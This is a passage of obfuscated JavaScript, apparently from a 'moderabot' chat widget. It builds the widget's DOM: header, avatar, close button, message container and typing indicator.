_0x37128e._0x519015,_0x37128e._0x40bd51)+_0x201a2a(_0x37128e._0x338d6d,_0x37128e._0x3e72e8,0xd0d,0x7c6)+'stene'+'r'](_0x4cd656['ZCJdW'],()=>this[_0x25bd4b(0x315,0x25e,0x3da,-0x10c)+_0x201a2a(0x279,0x2cc,0x52e,0x95)]()),_0x3320d8[_0x201a2a(0x8f9,0xa72,0x9ed,0xcf3)+'dChil'+'d'](_0x5dd478);const _0x1649c8=document[_0x201a2a(_0x37128e._0x4a0fd8,_0x37128e._0x350106,0xcb3,_0x37128e._0x4efb2e)+'eElem'+_0x201a2a(_0x37128e._0x3e0f1b,0x7af,0xc9a,0xa3a)](_0x201a2a(_0x37128e._0x35b051,0xacc,0x8e9,0xdb4));function _0x25bd4b(_0xfb5cfa,_0x8cbb23,_0x804d87,_0x4744ef){return _0x578413(_0x8cbb23- -_0xc7ece2._0x26b9f0,_0x8cbb23-_0xc7ece2._0x1b8858,_0x804d87-_0xc7ece2._0x2814a9,_0xfb5cfa);}_0x1649c8['id']=_0x4cd656[_0x201a2a(0xb16,0x71a,0xb03,_0x37128e._0x31e4cb)],_0x1649c8[_0x25bd4b(_0x37128e._0x2abd88,0x822,_0x37128e._0x298b7a,0xce0)+_0x25bd4b(0x983,_0x37128e._0x2c26f9,0x937,_0x37128e._0x3cc870)]=_0x4cd656[_0x25bd4b(0xafe,_0x37128e._0x1d6254,0xb02,_0x37128e._0x3f31b8)],_0x1649c8[_0x25bd4b(_0x37128e._0x16a89e,0x397,_0x37128e._0x5823c9,_0x37128e._0x28d30d)+'HTML']=_0x25bd4b(_0x37128e._0x2206c6,_0x37128e._0x33c868,0x6ac,0x576)+_0x25bd4b(0xd1d,_0x37128e._0x5f4791,_0x37128e._0x481a1f,0xcbd)+_0x201a2a(0x949,0xcb9,0xdc5,_0x37128e._0x194b78)+'d=\x22mo'+_0x201a2a(0x152,0x2cc,_0x37128e._0x4312a2,0x77a)+_0x25bd4b(-0x7f,-_0x37128e._0x48d625,_0x37128e._0x1077d4,0x281)+'dget-'+_0x201a2a(0x284,_0x37128e._0x4b7506,0x808,0x9de)+_0x201a2a(0x10d4,_0x37128e._0x5c7b8f,_0x37128e._0xc0c8b3,_0x37128e._0x29d897)+_0x201a2a(_0x37128e._0x5bf542,_0x37128e._0x29babd,0x520,_0x37128e._0x4009ea)+'\x22mode'+_0x25bd4b(_0x37128e._0xfa1ffb,_0x37128e._0x53c9ac,0x25c,_0x37128e._0xaa6ba0)+'-widg'+_0x201a2a(_0x37128e._0x3c9d5e,0x30a,0x818,0xd81)+_0x201a2a(_0x37128e._0x306ec5,0x999,0x44a,_0x37128e._0x2e84ca)+'\x22\x20sty'+'le=\x22d'+_0x201a2a(_0x37128e._0x5445ff,_0x37128e._0x2ef753,0x539,0x89b)+_0x201a2a(_0x37128e._0x1ae472,_0x37128e._0x1ae34e,0xc26,_0x37128e._0x49050e)+_0x25bd4b(0x4ae,_0x37128e._0x27f37c,_0x37128e._0x3692e5,0x5a1)+_0x25bd4b(0xb2,0x11b,-0x1f6,-0x3cf)+_0x25bd4b(_0x37128e._0x1b7e4e,_0x37128e._0xc41caa,_0x37128e._0x3b31d3,_0x37128e._0x460ba0)+'\x20<div'+_0x201a2a(_0x37128e._0x340ca6,_0x37128e._0x445ab9,_0x37128e._0x1caaa8,_0x37128e._0xc0a836)+_0x25bd4b(0x42e,0xea,-_0x37128e._0x41a9b7,-0x4a9)+_0x201a2a(0x30a,-_0x37128e._0xe1a081,_0x37128e._0x4312a2,-_0x37128e._0x1239d0)+'ot-wi'+_0x201a2a(0x8cb,_0x37128e._0x28474a,0xdf2,0x923)+'spinn'+'er\x22><'+_0x25bd4b(0x3f3,_0x37128e._0x1bfcca,0x449,0x311)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x40fb32,0xfc,0x51d,_0x37128e._0x987e2a)+_0x201a2a(0x713,0x64a,_0x37128e._0x566fa5,_0x37128e._0x3782ae)+'s=\x22mo'+'derab'+_0x25bd4b(0x3f8,-0x19,-0x1fe,_0x37128e._0x3fc318)+_0x201a2a(0xf50,_0x37128e._0x1058ed,_0x37128e._0x2bd101,0xd54)+_0x25bd4b(0x3b3,_0x37128e._0x261ae9,_0x37128e._0x74509d,_0x37128e._0x21f19f)+'ng-te'+_0x201a2a(_0x37128e._0x17f424,0xd06,0x843,_0x37128e._0x5a298a)+_0x25bd4b(0x1fc,0x526,0x733,_0x37128e._0x29b8a0)+_0x25bd4b(0x770,_0x37128e._0x139378,_0x37128e._0xccfd0a,0x6a8)+_0x201a2a(0xdbd,0x693,_0x37128e._0x562c93,0xac9)+_0x201a2a(0xdf5,_0x37128e._0x106a3f,0xdc2,_0x37128e._0x4ce579)+_0x25bd4b(0x52c,_0x37128e._0xc41caa,0x144,_0x37128e._0x245e83)+_0x25bd4b(0x390,-0x5d,0x315,-_0x37128e._0x5b37ac)+_0x25bd4b(_0x37128e._0xcdc1f0,_0x37128e._0x4d04e9,0xd95,_0x37128e._0x25c817)+_0x201a2a(_0x37128e._0x890465,0xe36,_0x37128e._0x22de1a,0xa0e)+_0x25bd4b(_0x37128e._0xfeb114,_0x37128e._0x187c67,0x575,0x591)+'v\x20cla'+_0x201a2a(0x698,0x4d6,0x8cd,_0x37128e._0x3342e6)+'odera'+_0x25bd4b(_0x37128e._0x4dad53,_0x37128e._0x1c9588,_0x37128e._0x36e61e,_0x37128e._0x1f95e1)+_0x25bd4b(_0x37128e._0xc7cbaf,_0x37128e._0x19bbb3,-_0x37128e._0x49d794,-_0x37128e._0x389765)+_0x201a2a(_0x37128e._0x1a4411,0xed3,0xb20,0xb7d)+'er\x22>\x0a'+_0x201a2a(_0x37128e._0x610114,0x562,_0x37128e._0x22de1a,0x75b)+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x522179,0x531,0xc4,0x29a)+_0x201a2a(0x102a,0x956,0xc98,_0x37128e._0xbfc766)+_0x25bd4b(0x8e3,_0x37128e._0x5841e1,_0x37128e._0x3e545d,_0x37128e._0x392589)+_0x201a2a(_0x37128e._0x7c5531,0x106a,0xc93,_0x37128e._0x13f795)+_0x201a2a(_0x37128e._0x58bf59,_0x37128e._0x1945d6,0xe99,_0x37128e._0x3c7ff6)+_0x201a2a(0x111b,_0x37128e._0x384df9,0xee6,_0x37128e._0x3b050a)+_0x201a2a(_0x37128e._0x1f0dc5,0x621,0x5c5,0x72c)+'-avat'+_0x25bd4b(-_0x37128e._0xfbff71,-_0x37128e._0x4305ed,-_0x37128e._0x57b62f,-_0x37128e._0x3d3b0c)+'d=\x22mo'+_0x25bd4b(_0x37128e._0x1213b3,0x82,0x516,-0x2db)+'ot-wi'+_0x201a2a(0x105a,_0x37128e._0x4d50cf,0xdf2,_0x37128e._0x22f585)+_0x201a2a(0xda6,_0x37128e._0x2da190,0x8eb,_0x37128e._0x5cdd01)+_0x25bd4b(0xe7,_0x37128e._0x1fa278,0x247,_0x37128e._0x2ea1e5)+_0x201a2a(0xa49,_0x37128e._0x41b8ff,_0x37128e._0x215e53,_0x37128e._0x564d7b)+_0x25bd4b(0x4c4,-0x75,_0x37128e._0x33d1a4,-_0x37128e._0x4d0ef5)+_0x25bd4b(_0x37128e._0x19fe33,0x487,_0x37128e._0x1038e1,_0x37128e._0x85d424)+_0x201a2a(0x5f1,_0x37128e._0x2b2bae,0x8fd,_0x37128e._0x54c858)+'\x20\x20<!-'+_0x25bd4b(0x27b,0x637,0xa52,_0x37128e._0x3f0ec1)+_0x201a2a(0x105f,0x9d7,0xef2,_0x37128e._0x48c14d)+_0x25bd4b(_0x37128e._0x2e599a,0x70d,_0x37128e._0xfdcba7,_0x37128e._0x21e44a)+_0x25bd4b(0x6f,-0xa1,-_0x37128e._0x5036a1,0x216)+_0x25bd4b(-0x15c,0x274,_0x37128e._0x597141,_0x37128e._0x1bca8b)+'\x20here'+'\x20-->\x0a'+_0x201a2a(_0x37128e._0x163868,0x6c9,_0x37128e._0x22de1a,0x3ff)+_0x201a2a(0xb9f,_0x37128e._0x3ccfbb,_0x37128e._0x5a5bbf,_0x37128e._0x255783)+'</div'+_0x25bd4b(0x4a8,_0x37128e._0x31659f,0x1ac,_0x37128e._0x4104e8)+_0x25bd4b(0x237,0x487,_0x37128e._0x242fd3,0x566)+_0x25bd4b(_0x37128e._0x50f2ad,0x6b9,0xb27,_0x37128e._0x1cdf10)+_0x201a2a(0x9c9,_0x37128e._0x2bcc9a,_0x37128e._0x357072,_0x37128e._0x41de86)+_0x25bd4b(_0x37128e._0x417a2,0x457,0x3a6,0x3f3)+'odera'+_0x201a2a(_0x37128e._0x549f84,0xe38,_0x37128e._0x5805ea,0xe39)+_0x25bd4b(0x4a1,0x1e0,_0x37128e._0x187c57,-0x32f)+_0x25bd4b(_0x37128e._0x5e943a,_0x37128e._0x53caec,0x21d,_0x37128e._0x547b53)+_0x25bd4b(0x3bb,0x871,_0x37128e._0x2433fc,0x5cd)+_0x201a2a(0x9bf,_0x37128e._0x5d4ead,_0x37128e._0x188952,_0x37128e._0x38f6b1)+'\x22>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0xe16dad,0x531,0xb7,_0x37128e._0x323de0)+_0x201a2a(_0x37128e._0xe2581f,_0x37128e._0x29d215,_0x37128e._0x39d6bb,0xd60)+_0x25bd4b(_0x37128e._0x8a7c1c,_0x37128e._0x5841e1,0x275,_0x37128e._0x59acae)+_0x25bd4b(_0x37128e._0x3ab359,_0x37128e._0x4a6209,_0x37128e._0x3aeed5,0x484)+_0x201a2a(_0x37128e._0x31de04,0x12dc,_0x37128e._0x221186,_0x37128e._0x2bfff7)+'get-t'+_0x201a2a(_0x37128e._0x169e90,_0x37128e._0x5cf7a4,_0x37128e._0x3839ca,_0x37128e._0xa63887)+_0x25bd4b(_0x37128e._0x4beb37,0xa83,0x4f5,0x7e5)+_0x25bd4b(0x367,_0x37128e._0xa7a49a,_0x37128e._0x234ef4,-0x35)+_0x25bd4b(0x235,_0x37128e._0x631d0c,0x610,_0x37128e._0x1ac58f)+_0x201a2a(0x44a,_0x37128e._0x2deed9,0x8dd,_0x37128e._0x5ff84f)+_0x25bd4b(_0x37128e._0x42d7bb,_0x37128e._0x43865e,_0x37128e._0x2fa4cf,0xed9)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x4d577f,0x531,0x45e,0x14e)+_0x201a2a(_0x37128e._0x50f26d,0x11ab,0xc98,_0x37128e._0x1a7036)+'=\x22mod'+_0x201a2a(0x10b5,_0x37128e._0x6d8d21,_0x37128e._0x5aa0df,_0x37128e._0x3c072c)+'t-wid'+_0x25bd4b(_0x37128e._0x24f8f9,0xf8,0x16a,_0x37128e._0x29a2cd)+'ubtit'+_0x25bd4b(0x4b0,-0x9c,-_0x37128e._0x28be7d,0x446)+'esolv'+_0x201a2a(0xcfd,0xa4f,_0x37128e._0xcb361e,0x115f)+_0x201a2a(_0x37128e._0x4a6209,0x1c1,0x59f,0xf8)+_0x25bd4b(_0x37128e._0x4e104f,-0x83,_0x37128e._0x84489b,-0x1b4)+_0x25bd4b(-_0x37128e._0x44ad0b,0x45e,0xa2,_0x37128e._0x2d21e9)+_0x201a2a(_0x37128e._0x1e7f6f,_0x37128e._0x499c63,_0x37128e._0x457a26,_0x37128e._0x4f25c0)+_0x201a2a(_0x37128e._0x1a3d32,0x5f7,_0x37128e._0x4765d3,_0x37128e._0x22638c)+_0x201a2a(_0x37128e._0xac82da,_0x37128e._0x3bf21e,_0x37128e._0x51b673,0x846)+_0x25bd4b(_0x37128e._0x765476,_0x37128e._0xc41caa,0x783,0x382)+_0x201a2a(_0x37128e._0x1e3fd9,0x12ef,_0x37128e._0x4cbd10,0xe65)+'/div>'+_0x201a2a(_0x37128e._0x19c76d,_0x37128e._0x859295,_0x37128e._0x1d8b3a,0x2e)+_0x25bd4b(0x2e8,0x487,0x97c,_0x37128e._0xa7a49a)+_0x201a2a(_0x37128e._0x4584dc,_0x37128e._0x2796ac,0x969,_0x37128e._0x29e25f)+_0x25bd4b(-_0x37128e._0x310e82,0x2a3,-_0x37128e._0x146c3d,-0x39)+'lass='+_0x201a2a(0x7c2,_0x37128e._0x286a5c,_0x37128e._0x13ea56,_0x37128e._0x57520)+_0x25bd4b(0x88e,0x6cd,_0x37128e._0xbdf9b3,_0x37128e._0x374c7c)+_0x201a2a(_0x37128e._0x4b2a5a,0xc6d,_0x37128e._0x596143,0xe34)+'et-cl'+_0x201a2a(_0x37128e._0x12c542,_0x37128e._0x2433fc,0x49a,_0x37128e._0x2f669e)+_0x25bd4b(_0x37128e._0x245e83,0x503,0x6de,_0x37128e._0x180db4)+_0x25bd4b(_0x37128e._0x59f95c,-0x22,-0xa8,_0x37128e._0x3d1134)+_0x201a2a(_0x37128e._0x5f4b7f,_0x37128e._0x6cad14,_0x37128e._0xd686fe,0x958)+'rar\x20c'+_0x25bd4b(0x8ec,0x667,0x6c4,0x499)+_0x25bd4b(_0x37128e._0x59502a,0x11b,_0x37128e._0x2cb8aa,-0x38c)+'\x20\x20\x20\x20\x20'+_0x25bd4b(0x9b5,0x46f,0xae,_0x37128e._0x1f865a)+_0x201a2a(_0x37128e._0x1239b3,0x78f,0x962,0xe2d)+_0x25bd4b(_0x37128e._0xe9ff6f,_0x37128e._0x212ffe,0x722,0x541)+_0x201a2a(0xc7c,_0x37128e._0x4ea59e,_0x37128e._0x134a83,_0x37128e._0x40c296)+_0x25bd4b(_0x37128e._0x352add,0x917,_0x37128e._0x306416,0x89f)+_0x25bd4b(0x898,_0x37128e._0x1a3dbb,_0x37128e._0x426afc,_0x37128e._0x123af1)+'\x20view'+'Box=\x22'+_0x25bd4b(0xfa1,_0x37128e._0x413802,0xf16,0x71c)+_0x201a2a(0x6ba,0x91b,0xa42,0x74c)+_0x201a2a(0xd6a,0xae1,0x89f,0x7aa)+'=\x22non'+_0x201a2a(_0x37128e._0x5ec897,0xa9f,0x70a,_0x37128e._0x36c45c)+_0x201a2a(_0x37128e._0x21315c,_0x37128e._0x54a2d7,0xc06,_0x37128e._0x4a09c8)+'http:'+'//www'+_0x201a2a(_0x37128e._0xb946ab,0x93a,_0x37128e._0x57fb4c,_0x37128e._0x117b0e)+_0x201a2a(_0x37128e._0x175685,0x138,0x6bf,_0x37128e._0x2abd88)+_0x201a2a(_0x37128e._0x432e0c,0x225,_0x37128e._0x20ddd7,0x4ad)+_0x201a2a(0x7e3,0x206,_0x37128e._0x23406c,0xb19)+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x4432b6,_0x37128e._0x35c25f,0x8fd,0x8bb)+_0x25bd4b(_0x37128e._0x3d698b,_0x37128e._0x23439d,_0x37128e._0x1b4a5a,0x7a1)+'ath\x20d'+'=\x22M18'+_0x201a2a(0x1298,_0x37128e._0x433301,0xe72,_0x37128e._0x151ca9)+_0x201a2a(0x10d9,_0x37128e._0x48ed58,0xc6b,_0x37128e._0x6a67aa)+_0x25bd4b(_0x37128e._0x902b31,0x9dc,0xe3d,_0x37128e._0x591476)+_0x25bd4b(0x6db,_0x37128e._0x1b03a3,0x4dc,0x37d)+_0x25bd4b(_0x37128e._0x269846,_0x37128e._0x4bae76,_0x37128e._0x597cbd,0x498)+_0x201a2a(_0x37128e._0x59649f,0x990,_0x37128e._0x1cdae3,0xa28)+_0x25bd4b(-_0x37128e._0x27296e,_0x37128e._0x307e47,0x14f,_0x37128e._0x44f6f0)+'\x20stro'+_0x25bd4b(_0x37128e._0x1247d4,_0x37128e._0x58b3a1,_0x37128e._0x21ed9c,_0x37128e._0x2bc33d)+_0x201a2a(0x402,_0x37128e._0x311e06,_0x37128e._0x31edda,_0x37128e._0x2bbc10)+_0x201a2a(0xbe3,0x771,_0x37128e._0x48eb59,0xa09)+_0x201a2a(0x384,0xc16,_0x37128e._0x18b882,_0x37128e._0x53c074)+_0x25bd4b(_0x37128e._0x263190,0x67e,_0x37128e._0x1ea847,_0x37128e._0xd37a31)+_0x201a2a(_0x37128e._0x4ba0c4,_0x37128e._0x463c23,_0x37128e._0x20f610,0xe90)+'ound\x22'+'\x20stro'+_0x201a2a(0x43f,0x8ac,0x5ba,0x463)+_0x25bd4b(_0x37128e._0x4fed5e,0x798,_0x37128e._0x2eed8f,_0x37128e._0x5c5ad8)+_0x201a2a(_0x37128e._0x2abd3c,_0x37128e._0x21ed2f,0x4ce,0x9d0)+'und\x22/'+_0x25bd4b(0x9d6,_0x37128e._0x4e4268,_0x37128e._0x167805,_0x37128e._0x5cc10a)+(_0x25bd4b(0x904,_0x37128e._0xc41caa,-_0x37128e._0x5cc0eb,0x723)+_0x201a2a(_0x37128e._0x485c19,0xf97,_0x37128e._0x3e5fb5,_0x37128e._0x4e24df)+_0x201a2a(0x91a,0xff0,0xc51,0x7e1)+_0x25bd4b(-_0x37128e._0x4154eb,0x11b,0x10c,_0x37128e._0x34fc83)+_0x25bd4b(_0x37128e._0x334aea,0x487,0x654,0x69b)+'\x20</bu'+_0x25bd4b(_0x37128e._0x5e075a,0x3ef,-0xb,-0x5a)+'\x0a\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x440904,_0x37128e._0x477f1c,_0x37128e._0x2eb408,0x8c5)+_0x201a2a(0x956,_0x37128e._0xa1a1f,0x8f9,_0x37128e._0x34a8a0)+_0x25bd4b(0x277,_0x37128e._0x33c868,_0x37128e._0x5d1b47,0x297)+'\x20\x20\x20\x20<'+_0x201a2a(0xf70,0xee0,_0x37128e._0x16037f,0x1192)+_0x25bd4b(-0x208,0xaa,_0x37128e._0x239c92,0x24a)+_0x201a2a(_0x37128e._0x336fc5,0x302,_0x37128e._0x13ea56,0xb07)+_0x25bd4b(_0x37128e._0x1b33a4,_0x37128e._0x1bbe9d,0x321,_0x37128e._0x17b9c3)+'-widg'+_0x25bd4b(-0x1ec,0x16e,_0x37128e._0x43007e,-0x268)+'ssage'+'s-con'+'taine'+_0x25bd4b(0xd0,-_0x37128e._0x37e545,_0x37128e._0x3cebda,_0x37128e._0x342b40)+_0x201a2a(0x8d1,0xa7a,0x8fd,0x545)+_0x25bd4b(_0x37128e._0x18134b,0xa67,_0x37128e._0xf76091,0xf6b)+_0x25bd4b(0x8b1,_0x37128e._0x3cd4b4,0x89f,_0x37128e._0x196886)+_0x25bd4b(-_0x37128e._0x425213,_0x37128e._0x52c64b,-0x10b,0x2e)+_0x201a2a(_0x37128e._0x21ef1a,_0x37128e._0x52a8dc,_0x37128e._0x5578af,0x6ab)+'rabot'+_0x25bd4b(_0x37128e._0x4c71f2,_0x37128e._0x599c59,0x4a6,_0x37128e._0xcec6fc)+_0x201a2a(0x83b,_0x37128e._0x33ee13,0x8f2,_0x37128e._0x109b0b)+_0x25bd4b(0x3fd,0x5a1,0x61b,0x19)+'g-dat'+'e\x22\x20id'+_0x201a2a(0x8e8,_0x37128e._0x4f1d39,0x7fb,0x5bc)+_0x201a2a(0x11f5,_0x37128e._0x3c3ab1,0xc93,0xcd0)+'t-wid'+_0x201a2a(_0x37128e._0x4d04e9,_0x37128e._0x5073f3,0xa36,_0x37128e._0x5670da)+'loati'+_0x25bd4b(_0x37128e._0x48b726,_0x37128e._0x56c854,-_0x37128e._0x558179,-_0x37128e._0x5174f6)+_0x201a2a(0x79b,0x6c5,0xb75,0x6d6)+_0x25bd4b(_0x37128e._0x37a78d,0x430,_0x37128e._0x146463,-_0x37128e._0x165252)+_0x201a2a(_0x37128e._0x5330b8,_0x37128e._0x2a8160,0x9e5,_0x37128e._0x264a1b)+_0x25bd4b(_0x37128e._0x42ea67,_0x37128e._0xda5b62,0x282,0x84)+_0x25bd4b(-_0x37128e._0x386fc6,-_0x37128e._0x19f502,-_0x37128e._0x3d2d33,-_0x37128e._0x383326)+_0x201a2a(0xbd1,0xd4e,0xc7a,0xc3e)+_0x201a2a(0x50d,0x677,0x8fd,_0x37128e._0x59e5bc)+_0x201a2a(_0x37128e._0x21dcfa,_0x37128e._0x49e39b,0x8fd,_0x37128e._0x217edd)+_0x201a2a(_0x37128e._0x508863,_0x37128e._0x1c6853,_0x37128e._0x235db5,_0x37128e._0x31edda)+_0x201a2a(0xd55,_0x37128e._0x45627f,_0x37128e._0x39d6bb,_0x37128e._0x387855)+_0x201a2a(0x627,0x63f,_0x37128e._0x269715,_0x37128e._0xa0871a)+_0x25bd4b(0x845,_0x37128e._0x4a6209,0xa41,0x437)+_0x201a2a(_0x37128e._0x38e6ad,0xe8d,0xe99,0xdcc)+'get-f'+'loati'+_0x25bd4b(0x241,_0x37128e._0x4ca696,_0x37128e._0x4ed193,_0x37128e._0x190c9d)+_0x25bd4b(_0x37128e._0x56848f,_0x37128e._0x311dbb,0x250,0x23d)+_0x25bd4b(0xaee,_0x37128e._0x190ed7,_0x37128e._0x23b931,0xc5e)+_0x25bd4b(0x243,_0x37128e._0x2c5547,_0x37128e._0x609525,_0x37128e._0x2bc7e0)+_0x201a2a(0x32,0x7eb,0x4f8,0x7e6)+_0x201a2a(-_0x37128e._0x682785,0x821,0x45d,0x1ff)+_0x201a2a(0xbf0,_0x37128e._0x457ce2,_0x37128e._0x2bd101,0xfb4)+_0x201a2a(0x9ad,_0x37128e._0x326416,0x655,0x9ca)+'ing-d'+_0x25bd4b(_0x37128e._0x4c0201,0x9a3,_0x37128e._0x45786a,0xf17)+_0x201a2a(0xbcb,_0x37128e._0x3c0605,0x69a,_0x37128e._0x13e35b)+_0x201a2a(0xc85,_0x37128e._0x264dcd,0xa85,0x94f)+_0x25bd4b(0x2fd,0x445,0x322,_0x37128e._0x5e86c7)+_0x201a2a(_0x37128e._0xc20e39,_0x37128e._0x2280cc,0x8fd,_0x37128e._0x1d450c)+_0x25bd4b(0x139,-0x5d,_0x37128e._0x4d1857,-_0x37128e._0x18fdc6)+'iv>\x0a\x20'+_0x25bd4b(_0x37128e._0xa4fe1c,_0x37128e._0x52e39d,0x47,0x5f4)+_0x201a2a(_0x37128e._0xa66673,0x108e,_0x37128e._0x3e5fb5,0xcec)+_0x25bd4b(0xcf2,_0x37128e._0x902fc6,_0x37128e._0x34046d,_0x37128e._0x2b5fa1)+_0x201a2a(-0x2a,0x4c1,_0x37128e._0x7ff826,0x233)+_0x25bd4b(_0x37128e._0x58fdf5,0x2c3,_0x37128e._0x30873b,_0x37128e._0x4191b8)+_0x25bd4b(0x5cd,0x6cd,0xa85,_0x37128e._0x24740c)+_0x25bd4b(0x6b0,_0x37128e._0x5b37ac,0x537,_0x37128e._0x36a0fc)+_0x201a2a(0x3e4,_0x37128e._0x538c7d,0x5e4,0x3f0)+_0x25bd4b(0x8d2,0x5e4,_0x37128e._0x4059bc,0x857)+_0x25bd4b(_0x37128e._0x20f3ff,_0x37128e._0x58d72d,0x5a4,_0x37128e._0x23d054)+_0x201a2a(0x45d,0x742,0x7fb,_0x37128e._0x1b0055)+_0x201a2a(_0x37128e._0x2a16d6,0xb4f,0xc93,_0x37128e._0xbb2ada)+_0x201a2a(_0x37128e._0x4f77d2,0x11c0,_0x37128e._0x35ce61,_0x37128e._0x1ce7bd)+_0x25bd4b(_0x37128e._0x20ac40,_0x37128e._0x263887,_0x37128e._0x48e325,_0x37128e._0x1f5409)+_0x25bd4b(0x94d,_0x37128e._0x1f498d,_0x37128e._0x30a505,0x107)+_0x201a2a(_0x37128e._0x259a36,_0x37128e._0x416ca7,_0x37128e._0x2fd14e,0x581)+_0x201a2a(_0x37128e._0x28db33,_0x37128e._0x4f9647,0x8f9,0x7ab)+'\x0a\x20\x20\x20\x20'+_0x25bd4b(0x5ab,0xa67,_0x37128e._0x2288b4,0xeb4)+_0x25bd4b(_0x37128e._0x1c51ea,0x483,_0x37128e._0x24a8b7,-0x86)+'\x0a\x20\x20\x20\x20'+_0x25bd4b(0xa51,_0x37128e._0x5f4791,0xb16,_0x37128e._0x13a766)+_0x201a2a(_0x37128e._0x4a8191,0xa2c,0xcb5,0x810)+_0x201a2a(_0x37128e._0x2300c7,0x6e5,0x520,0xa5e)+'\x22mode'+'rabot'+'-widg'+_0x25bd4b(-0x9c,0x78,0x3bc,_0x37128e._0x509df4)+_0x25bd4b(_0x37128e._0x4ad1db,0x1ac,0x512,_0x37128e._0x5b0aed)+_0x201a2a(0x1047,0xdc0,0xe67,0xf7f)+'r\x22>\x0a\x20'+_0x201a2a(_0x37128e._0x2881f1,_0x37128e._0x21251c,_0x37128e._0x5a5bbf,_0x37128e._0x47a390)+'\x20\x20\x20\x20<'+_0x25bd4b(0x763,0x83f,_0x37128e._0x34bda5,0x2b3)+_0x201a2a(_0x37128e._0x433ad1,0x967,0x520,_0x37128e._0x278bf5)+_0x201a2a(0x748,_0x37128e._0x41de86,_0x37128e._0x11dbbd,0x8e3)+_0x201a2a(0xc0f,0xc5c,0xb43,_0x37128e._0x2dac55)+_0x201a2a(_0x37128e._0x1d1514,_0x37128e._0x71a3d5,_0x37128e._0x596143,_0x37128e._0x465e7d)+_0x25bd4b(-0x99,0x78,-0x42,-0x33d)+_0x201a2a(0xa74,0x89a,_0x37128e._0x3c7bf5,_0x37128e._0x66e313)+_0x201a2a(0xbda,0x5e5,0x6c6,0xa87)+_0x25bd4b(_0x37128e._0x593004,0x7ed,0x906,0x7e0)+_0x25bd4b(-_0x37128e._0x38aa40,0x11b,_0x37128e._0x54ba10,-_0x37128e._0x1603f1)+_0x25bd4b(_0x37128e._0x7e3db5,_0x37128e._0xc41caa,_0x37128e._0x4a9327,0x213)+_0x25bd4b(-0x2f7,0x1db,0x51d,0x123)+'iv\x20cl'+'ass=\x22'+'moder'+_0x201a2a(_0x37128e._0x2c499d,0x1215,_0x37128e._0x390208,_0x37128e._0xfcb36b)+'widge'+_0x25bd4b(_0x37128e._0x2db420,0x725,0xcab,_0x37128e._0x41ba7e)+'ing\x22\x20'+_0x25bd4b(_0x37128e._0xce2c73,0x5d9,_0x37128e._0x4d998f,0x68)+_0x201a2a(_0x37128e._0x217890,_0x37128e._0x41a8ab,0x482,_0x37128e._0x25cdb8)+_0x201a2a(0xe46,0x7f2,_0x37128e._0x5805ea,0x683)+_0x25bd4b(-0x1cb,0x1e0,0x506,-_0x37128e._0x25c138)+_0x25bd4b(0x7c2,0x8c1,0x607,_0x37128e._0x169d6d)+_0x25bd4b(_0x37128e._0x61f8e2,-_0x37128e._0x323ea2,-0x544,-_0x37128e._0x1733e6)+_0x201a2a(0xb66,_0x37128e._0x2c7687,_0x37128e._0x2c0499,_0x37128e._0xf76091)+_0x201a2a(0xb32,0x990,_0x37128e._0x481e50,_0x37128e._0x1149b8)+_0x25bd4b(0x4ae,_0x37128e._0x4e9c94,0x2cd,_0x37128e._0x144b9c)+_0x201a2a(_0x37128e._0x139c04,-0xb1,_0x37128e._0x34bec1,_0x37128e._0x3c1f47)+'\x22>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x25bd4b(0x9d1,_0x37128e._0x3c0e5b,0x6b9,0xaa4)+_0x201a2a(_0x37128e._0x5266eb,0x77d,0xbb0,0x92a)+_0x25bd4b(_0x37128e._0x45299f,0xa21,0xf3e,_0x37128e._0x30a833)+_0x25bd4b(_0x37128e._0x3c9d5e,_0x37128e._0xd5681,_0x37128e._0x30969c,_0x37128e._0x3785c5)+_0x201a2a(0x4da,_0x37128e._0x5c64a8,_0x37128e._0x15a4e9,0x3af)+_0x201a2a(0x8a8,0x9b7,_0x37128e._0x15bbb9,_0x37128e._0x3d55f)+_0x201a2a(_0x37128e._0x56848f,0x5fe,0x544,0x481)+'/span'+_0x201a2a(_0x37128e._0x3525e4,0x802,_0x37128e._0x50fe6a,_0x37128e._0x44e80a)+_0x201a2a(_0x37128e._0x108e30,_0x37128e._0x38e173,_0x37128e._0x22de1a,_0x37128e._0x2c86be)+_0x25bd4b(_0x37128e._0x306ec5,0xa67,_0x37128e._0xa4ab1c,0x558)+_0x201a2a(0x694,_0x37128e._0x370139,_0x37128e._0x2b8548,_0x37128e._0x21e44a)+_0x201a2a(_0x37128e._0x904760,_0x37128e._0x49a218,0x591,0xafc)+_0x201a2a(0xb30,_0x37128e._0x455859,_0x37128e._0x5a5bbf,0xc39)+_0x201a2a(_0x37128e._0x598fd5,0x75d,_0x37128e._0x3d964,_0x37128e._0x6b9e53)+_0x201a2a(_0x37128e._0x44bcbb,0xa4c,_0x37128e._0x2178d8,_0x37128e._0x598203)+_0x201a2a(0x654,0xccf,_0x37128e._0x566fa5,_0x37128e._0x5b3379)+_0x25bd4b(-_0x37128e._0x3d78a1,0xea,-0x157,-_0x37128e._0x34970f)+_0x25bd4b(_0x37128e._0x59fc71,0x82,-0x183,_0x37128e._0x207d79)+_0x201a2a(-0x102,-_0x37128e._0x164fff,0x45d,0x147)+_0x25bd4b(0x737,0x97c,0xbda,_0x37128e._0x26f7da)+_0x201a2a(0x45c,0x7b4,0x5c0,_0x37128e._0x1b52bd)+_0x25bd4b(_0x37128e._0x58580b,_0x37128e._0x31edda,0x6f0,_0x37128e._0x54c9df)+_0x25bd4b(_0x37128e._0x5ef7ae,0x81d,0x6e9,0xb76)+_0x201a2a(_0x37128e._0x37310e,0xf8c,_0x37128e._0x35ce61,_0x37128e._0x4dcec2)+_0x201a2a(_0x37128e._0x21297f,_0x37128e._0x206f48,0x45b,0xfd)+_0x25bd4b(-_0x37128e._0x4454f4,_0x37128e._0x1085e8,_0x37128e._0x213be5,_0x37128e._0x11e878)+_0x25bd4b(0x99e,_0x37128e._0x125300,_0x37128e._0x1a7794,_0x37128e._0x1673e4)+_0x201a2a(0xb2c,_0x37128e._0x43086f,0xd26,_0x37128e._